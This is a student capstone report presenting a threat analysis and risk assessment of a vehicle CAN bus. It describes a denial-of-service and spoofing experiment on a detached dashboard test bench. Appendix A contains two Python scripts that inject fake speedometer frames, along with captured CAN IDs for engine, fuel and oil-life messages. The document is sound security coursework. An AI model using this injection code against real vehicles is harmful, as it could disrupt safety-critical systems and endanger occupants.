Capstone Project Final Report

FALL 2024
Instructor: Samir Tout

CAN Analysis and TARA

Team: Group 4

Julio Ribeiro Barros
Zac Darwiche
David McShane
Richard Cummins

Table of Contents
1. Introduction
2. Client
3. Problem Statement
4. Solution Value and Benefits
5. Threat Analysis and Risk Assessment
6. Experimental Design
6.2. Experimental Design
6.3. Instructions for replicating software environment
7. Experimental Results
7.2. Steps to replicate experiment(s)
7.3. Our Results
8. Conclusion
Appendix A
References

Introduction
Modern vehicles have become a network of computers on wheels, with complex systems and Electronic Control Units (ECU) communicating through the Controller Area Network (CAN bus) . This interconnection, while providing convenience and advanced functionality, also opens up the potential for cyberattacks that could compromise critical vehicle operations. With the growing reliance on software-driven systems, it is essential to ensure the security of the CAN , particularly against threats like Denial-of-Service attacks, which could disrupt vehicle safety features such as braking and steering.

Client
Our Client is focused on securing vehicle components against potential cyber threats. As the automotive industry evolves, they recognize the need to ensure that their vehicles are resilient to cyberattacks, especially those targeting critical systems through the CAN . Their goal is to mitigate these risks while maintaining the safety and functionality of vehicle operations.

Problem Statement
It is crucial to test the security of our vehicle's CAN network against potential cyber threats, such as Denial of Service (DoS) attacks, to ensure the integrity of critical vehicle functions like braking and steering. To avoid wasting resources, feedback on our proposed testing process is essential. Our proposal involves simulating various types of DoS attacks on the CAN , including message flooding and resource exhaustion, using cost-effective tools such as the USB2CAN interface and Wireshark, SavvyCan, CAN Bus Sniffer for traffic monitoring.
The testing process will begin with configuring the CAN interface to match the vehicle's network bitrate. We will then perform message flooding using tools like cangen or a custom script, and inject erroneous frames to force devices into an " off" state. Monitoring the effects of these attacks will help us identify issues like message delays, blocked communications, or non-responsive nodes. Additionally, we will test mitigation strategies, such as intrusion detection systems, to assess their effectiveness.
All tests will be conducted in a controlled environment to prevent unintended damage or safety risks. Without this thorough testing, the vehicle's communication network remains vulnerable, which could jeopardize the safety of vehicle operations and the security of sensitive data transmitted across the CAN .

Solution Value and Benefits
- Increased Awareness of Vulnerabilities: This simulation has revealed specific vulnerabilities in the CAN architecture, highlighting the impact of unmonitored message flows and potential entry points, which could be exploited for a DoS attack.
- Enhanced Defensive Strategies: By understanding the CAN 's response to a DoS attack, this experiment aids in developing rate-limiting strategies and authentication mechanisms to prevent malicious access.
- Improved Network Reliability: The knowledge gained from this simulation informs better design choices for future CAN networks, such as implementing message validation and anomaly detection, leading to a more reliable and secure automotive communication system.

Threat Analysis and Risk Assessment (TARA)
Threat Analysis and Risk Assessment is a systematic methodology for identifying, analyzing, and prioritizing risks to systems and networks. It is particularly useful for understanding security challenges in interconnected systems like the CAN Bus, where vulnerabilities can have severe real-world consequences.
There are quite a few benefits for us to use TARA as well as benefits for our client:
- Risk Prioritization: TARA enables identification of the most critical threats, allowing efficient allocation of resources to mitigate high-impact risks.
- Comprehensive Security Analysis: Provides a structured way to evaluate potential attack vectors, their likelihood, and their impact.
- Proactive Defense Strategies: Offers insights to implement preemptive security measures to safeguard vulnerable systems.
- Improved Communication: Facilitates collaboration between engineers, analysts, and decision-makers with clear documentation of risks and mitigations.
- Applicability Across Systems: Flexible enough to address risks in various environments, from automotive networks to cloud infrastructures.


This TARA analysis focuses on a Denial of Service (DoS) attack on the CAN Bus, specifically targeting the odometer, using a Linux Virtual Machine as the attacker via a USB2CAN adapter. The assessment covers the system before the attack, during the attack, and after a successful attack.

1. Environment Setup (Pre-Attack)
In its natural state, the CAN Bus network is designed for real-time communication between automotive components. Key attributes of the pre-attack environment include:
- Normal Operations:
  - The CAN Bus transmits messages based on unique Message IDs. The odometer relies on periodic updates for speed and mileage.
  - Message arbitration is based on priority, where lower Message IDs have higher precedence.
- System Architecture:
  - The network includes an odometer (dashboard) connected to the CAN Bus, with regular updates controlled by an Electronic Control Unit (ECU).
  - A USB2CAN adapter is used to connect diagnostic tools to the CAN Bus for monitoring or troubleshooting.
- Assumptions:
  - The network lacks encryption, authentication, or rate-limiting mechanisms, making it susceptible to unauthorized message injection.

2. Environment During the Attack
The DoS attack is executed using a Linux VM configured to send malicious messages through the USB2CAN adapter to the CAN Bus. The attack targets the odometer’s Message ID, flooding the network with high-priority spoofed messages.
- Attack Mechanism:
  - The Linux VM runs a script that generates and transmits messages with the odometer’s Message ID at a high frequency.
  - These messages override legitimate traffic, preventing the odometer from receiving valid updates.
- Observations During the Attack:
  - Odometer Behavior: The odometer freezes, displays incorrect values, or fails to update entirely.
  - Network Traffic: CAN Bus logs reveal a spike in traffic with repeated high-priority messages originating from the USB2CAN adapter.
  - Error Frames: Increased error frames indicate that the CAN Bus controller struggles to arbitrate conflicting traffic.

3. Post-Attack Results
The attack demonstrates the vulnerabilities of the CAN Bus to message flooding, highlighting potential risks and consequences:

- Impact on Odometer:
- The odometer ceases to function properly, either freezing or showing incorrect readings, leading to safety and compliance concerns.
- Network Degradation:
- The CAN Bus is overwhelmed, causing delays or failures in communication for other critical systems, such as braking or engine control.
- Error Recovery:
- Recovery requires halting the malicious message injection, followed by a manual reset of the CAN Bus controller or system components.

Experimental Design
Below is a diagram that summarizes our approach to solving this problem.


Components Used:
- Hardware: Linux VM (configured as the attacker), CAN sniffer and interface, and a simulated vehicle dashboard system which is the test bench.
- Software: Python scripts to generate and flood CAN messages, CAN monitoring tools, and analysis software to assess dashboard disruption.
Experimental Environment:
Network Setup: The Linux VM was connected to the CAN via a CAN-to-USB interface, simulating external access via an OBD-II port. The CAN was connected to the test bench to monitor the attack’s effects.
Controlled Lab Environment: Experiments were conducted in a controlled lab setting, with the vehicle components detached from a live vehicle system to prevent unintended damage or disruption.
Implementing Agile with Scrum and Jira: Agile is a widely-used project management method that focuses on delivering small, incremental improvements to a product. One of the most popular frameworks within Agile is Scrum, which is designed to enable teams to work in a collaborative fashion and efficiently. Scrum divides projects into iterations known as sprints, allowing for continuous feedback and adaptation. During this experiment, we explored the application of Agile using the Scrum method, with each sprint lasting one week. Our team leveraged Jira to set up, manage, and track tasks throughout the sprint. Jira is a project management tool that facilitated the creation of our "tickets" or tasks, which helped organize and prioritize our work items.

Instructions for replicating software environment
Set Up Laptop:
- Start by downloading a virtual machine software such as VMware, or VirtualBox.
- Download a Linux distribution such as Ubuntu or Kali, using one of the premade machines on their websites.
  - https://ubuntu.com/
  - https://www.kali.org/get-kali/#kali-virtual-machines
- Once installed open the terminal and update the machine with the command “sudo apt update”
Install CAN Monitoring Software:
- Install git
  - Run the command "sudo apt install git"
- Clone the git repository
  - o Use command "sudo git clone https://github.com/linux-can/can-utils.git"
- Once cloned, install can-utils.
  - Use the command "sudo apt install can-utils"
  - If this does not work type in "candump" then type "y"
- Ensure your device is configured for can by running
  - Use the command "sudo modprobe can"
    - If no error shows up it is running properly.
- Connect the CANUSB to your device
  - Make sure it is connected by entering the command "ip link show" it should be in a down state.
- Bring it to an upstate
  - Use the command "sudo modprobe can"
  - The run the command "sudo ip link set up can0 type can bitrate 500000"
- Use the command "ip link show" confirming up state
  - Then open two terminals
    - You can do three if you prefer since the can constantly turns off.
- In the first terminal run the command "candump -e can0"
  - On the second terminal run the command "cangen can0".
    - You should see the can messages populating.
- To log run "candump -l can0"
    - The CAN will auto shut off
  - In the third terminal or open a new instance run the command "sudo ip link set down can0" then "sudo ip link set up can0 type can bitrate 500000"
    - Rerun command in previous terminals to begin collecting again.
Installing SavvyCAN:
- Go to https://appimage.github.io/SavvyCAN/ and install the image for windows
  - Once the image is installed open the a terminal and go to the directory using the command "cd /home/kali/Downloads"
- Change the file to an executable using the command in the terminal "chmod +x ./(App_Image_filename)"
- Run the command in the terminal to boot up Savvy "./(App_Image_filename)"
  - Once booted click on the Connection tab and select Open Connection Window.
  - Once this is open select Add New Device Connection the select the connection type QT SerialBus Devices (SocketCAN, PeakCAN, etc).
- Make sure the SerialBus Device Type is PeakCAN and the port is can0 then click Create New Connection.
  - Once this is connected messages from the CAN bus will display.
Attack Simulation Script: See speed.py, speed2.py

Experimental Results
Using the setup described, we executed a simulated DoS attack on the CAN to observe system behavior under a message flood condition.
Observations:
The dashboard gauges exhibited lag, erratic behavior, and in some cases, complete failure to respond correctly.
The CAN controller failed to process valid messages when overwhelmed by the high-priority, malicious traffic, demonstrating the effectiveness of the DoS attack.
Data Collected:
Metrics included message rate, gauge response times, and error rates on the CAN, providing concrete evidence of the system’s susceptibility.

Steps to replicate experiment(s)
Hardware Setup:
- Connect the Linux VM (configured as the attacker) to the CAN .
- Attach a CAN monitoring device to observe and log the attack’s effects.
Deploy Attack Script:
- Run the DoS script on the Linux VM, directing it to flood the CAN with high-frequency, priority messages.
- Monitor the system's response and record disruptions to gauge functions.

Analysis:
Using the CAN monitoring software, capture and analyze message data to confirm the frequency and impact of the DoS attack.

Our Results
- Disruption to Dashboard Speedometer: The speedometer displayed erratic behavior on the testbench. The dial in the speedometer moved in different intervals sporadically. This happened as long as the script ran, eventually returning to its original state.
- Network Saturation: The CAN became saturated, preventing normal traffic from being processed to the ECUs and leading to system-wide delays and shutdowns.
- Error Rates: Error frames increased significantly, confirming the network’s inability to handle the message overload and eventual shutdown.,.
- Using Jira for Task Management: Jira is invaluable for implementing the Agile and Scrum practices for our project. With Jira, our team created tickets for our tasks, with what needed to be done including: our scope, requirements, and deadlines. These tickets were organized into our priorities, where the Product Owner prioritizes them based on the project's goals and timeline. During our group meetings, and our meetings with the client, the team selected tasks to work on and created tickets for them. Each ticket had multiple tasks assigned to a group member, who is responsible for its completion. Throughout the sprint, group members updated their status for their tickets in Jira. This provided real time insight into progress and anything that blocked our progress.

Conclusion
We demonstrated that a Linux VM environment, when configured with appropriate scripts, can effectively execute a DoS attack on a vehicle’s CAN network, disrupting dashboard functionalities. Along with using Agile with the Scrum method to keep us on track. This proof of concept illustrates the need for stronger defenses, such as message authentication and anomaly detection, to mitigate the risks posed by external attackers in automotive networks.

Appendix A

speed.py
#!/usr/bin/env python3
import can
import time
import os

# CAN bus setup
can_interface = 'can0' # Set to the appropriate interface (e.g., 'can0', 'can2')
bitrate = 500000 # Adjust based on your setup

# Initialize CAN bus
try:
bus = can.interface.Bus(channel=can_interface, interface='socketcan', bitrate=bitrate)
except Exception as e:
print(f"Failed to connect to CAN interface: {e}")
sys.exit(1)

# List of possible CAN IDs for speedometer data
possible_ids = [0x180, 0x1A0, 0x1C0, 0x280, 0x2A0, 0x2C0, 0x320, 0x340, 0x370]

# Function to simulate speed data for each CAN ID
def simulate_speed_on_multiple_ids(duration=10):
print("Starting speedometer simulation...")
for target_id in possible_ids:
print(f"Testing CAN ID: {hex(target_id)}")
start_time = time.time()

# Simulate speed increase from 0 to 120 over `duration` seconds
max_speed = 120
while time.time() - start_time < duration:
# Calculate simulated speed based on elapsed time
elapsed = time.time() - start_time
speed = int((elapsed / duration) * max_speed) # Linearly interpolate speed

# Create CAN message with speed data
speed_data = [0x00, speed] # Adjust this format based on actual CAN data structure

msg = can.Message(arbitration_id=target_id, data=speed_data, is_extended_id=False)
try:
bus.send(msg)
print(f"Sent speed: {speed} km/h on CAN ID {hex(target_id)}")
except can.CanError as e:
print(f"CAN error: {e}")

# Control the rate of message sending
time.sleep(0.1) # Adjust as needed

print(f"Completed testing CAN ID: {hex(target_id)}")

print("Speedometer simulation completed.")

# Function to bring down the CAN interface
def bring_down_can_interface():
print("Bringing down the CAN interface...")
os.system(f"sudo ip link set {can_interface} down")
print("CAN interface shut down.")

# Run the speed simulation across multiple IDs
try:
simulate_speed_on_multiple_ids(duration=5) # Run for 5 seconds per ID (adjust as needed)
finally:
# Ensure the bus is properly shut down and the interface is brought down
bus.shutdown()
bring_down_can_interface()

speed2.py

#!/usr/bin/env python3
import can
import time
import os
import sys

# CAN bus setup
can_interface = 'can0' # Set to the appropriate interface (e.g., 'can0', 'can2')
bitrate = 500000 # Adjust based on your setup

# Initialize CAN bus
try:
bus = can.interface.Bus(channel=can_interface, interface='socketcan', bitrate=bitrate)
except Exception as e:
print(f"Failed to connect to CAN interface: {e}")
sys.exit(1)

# Example dictionary of CAN IDs with values to send
# Replace these IDs and values with the actual data you want to send.
can_data = {
0x180: [0x00, 0x3C], # Example value for CAN ID 0x180
0x1A0: [0x00, 0x50], # Example value for CAN ID 0x1A0
0x1C0: [0x00, 0x78], # Example value for CAN ID 0x1C0, equivalent to 120 in decimal
# Add more CAN IDs and values as needed
}

# Function to send specified values to each CAN ID
def send_custom_values(duration=10):
print("Starting custom value simulation...")
start_time = time.time()

while time.time() - start_time < duration:
for target_id, data in can_data.items():
msg = can.Message(arbitration_id=target_id, data=data, is_extended_id=False)
try:
bus.send(msg)
print(f"Sent data {data} to CAN ID {hex(target_id)}")
except can.CanError as e:
print(f"CAN error: {e}")

# Control the rate of message sending (e.g., every 0.1 seconds per ID)
time.sleep(0.1)

print("Custom value simulation completed.")

# Function to bring down the CAN interface
def bring_down_can_interface():
print("Bringing down the CAN interface...")
os.system(f"sudo ip link set {can_interface} down")
print("CAN interface shut down.")

# Run the custom value simulation
try:
send_custom_values(duration=5) # Run for 5 seconds (adjust as needed)
finally:
# Ensure the bus is properly shut down and the interface is brought down
bus.shutdown()
bring_down_can_interface()


Collected information: In many automotive and industrial systems, the oil meter (or oil-related monitoring systems, such as oil pressure, oil temperature, or oil level) could indeed be associated with the engine control system or engine messages.
Fuel Info 0x26
Time Stamp | Interface | Can ID | Can message
(1730839185.633213) | can0 | 26F | D9 62 7D 0A 88 BB 94
(1730839221.365537) | can0 | 26E | FA 64 D2 62 90 4C EC 6D
(1730839277.024126) | can0 | 26C | E2 FF 90 28 98 8C 23 0A
(1730839370.333754) | can0 | 26B | Null
(1730839469.941545) | can0 | 260 | A6
(1730839471.340597) | can0 | 26D | CE 89
(1730839552.852984) | can0 | 26B | 8A 2A

-Messages may be empty due to the fuel being empty on the workbench.
Engine Info-1 0x29
Time Stamp | Interface | Can ID | Can message
(1730839271.206148) | can0 | 290 | 1A 6D 88 6F 7E E1 C4 16
(1730839362.717351) | can0 | 29E | 8F AB 32 41 E1
(1730839668.898036) | can0 | 290 | 02 E2
(1730839672.907583) | can0 | 26D | 25 39 10 13 0A A6 A3 06

-Messages were collected from 2538 lines, very few were here.
Engine Info-2 0x37
Time Stamp | Interface | Can ID | Can message
(1730839222.175427) | can0 | 37A | 22 DA 43 43 12 2D 54 5C
(1730839223.385550) | can0 | 37C | 9A 35 04 2A
(1730839267.577425) | can0 | 37E | 28 67 29 49
(1730839282.453676) | can0 | 370 | 0C 9A BC 56 6D 4E 15 15
(1730839320.180221) | can0 | 037 | 0C 47 72 3C 80 3B 5C 1C
(1730839355.097360) | can0 | 37A | DC DF 50
(1730839390.240196) | can0 | 37E | Null

-If oil is empty potentially engine 2 can messages are potentially the right affiliation.
Engine Info-3 0x32
Time Stamp | Interface | Can ID | Can message
(1730839193.251218) | can0 | 32F | E4 A5 1E
(1730839240.273380) | can0 | 32C | 90 D3 CF 40 AA E9 7F 13
(1730839279.448291) | can0 | 32C | 6B 0B 09 60 E3 CF 54 41
(1730839314.767154) | can0 | 032 | B2 3A BB 54 9A 6A CD
(1730839365.922008) | can0 | 32D | 28 87 BB 06 C3 6E 1D 42
(1730839406.077995) | can0 | 32B | 36 E7 CA 71 B1 28 7F 6A

In case a reset is needed oil life messages collected:
Oil life reset Info messages 0x9A:
Time Stamp | Interface | Can ID | Can message
(1730839354.685087) | can0 | 09A | 5C 3D B7 66 89 39 0F 11
(1730841768.525963) | can0 | 09A | 51 4A 6B 6D 97 77 C8 57
(1730840927.421867) | can0 | 09A | 06
(1730840645.283013) | can0 | 09A | 10 1A F5 3F
(1730840313.903948) | can0 | 09A | 28 DC 6D
(1730840152.628281) | can0 | 09A | E9 71 F7 3E 22 17 17 35



Speedometer info 0x260-0x265:

Speed Info 0x260 Readings Rest State:

Jira board:


References

Oladimeji, D., Rasheed, A., Varol, C., Baza, M., Alshahrani, H., & Baz, A. (2023, October 2). CANAttack: Assessing vulnerabilities within Controller Area Network. Sensors (Basel, Switzerland). https://pmc.ncbi.nlm.nih.gov/articles/PMC10575265/
Ojha, Y. (2019, November 24). Car hacking 101: Practical guide to exploiting can-bus using instrument cluster simulator - part... Medium. https://medium.com/@yogeshojha/car-hacking-101-practical-guide-to-exploiting-can-bus-using-instrument-cluster-simulator-part-ee998570758
Si, W., Starobinski, D., & Laifenfeld, M. (2016). Protocol-compliant DOS attacks on can. Protocol-Compliant DoS Attacks on CAN: Demonstration and Mitigation. https://people.bu.edu/staro/VTC_2016.pdf
Bozdal, M., Samie, M., Aslam, S., & Jennions, I. (2020, April 21). Evaluation of CAN bus security challenges. MDPI. https://www.mdpi.com/1424-8220/20/8/2364
CSS Electronics. (2024, July 5). Can bus explained - a simple intro [2024]. https://www.csselectronics.com/pages/can-bus-simple-intro-tutorial

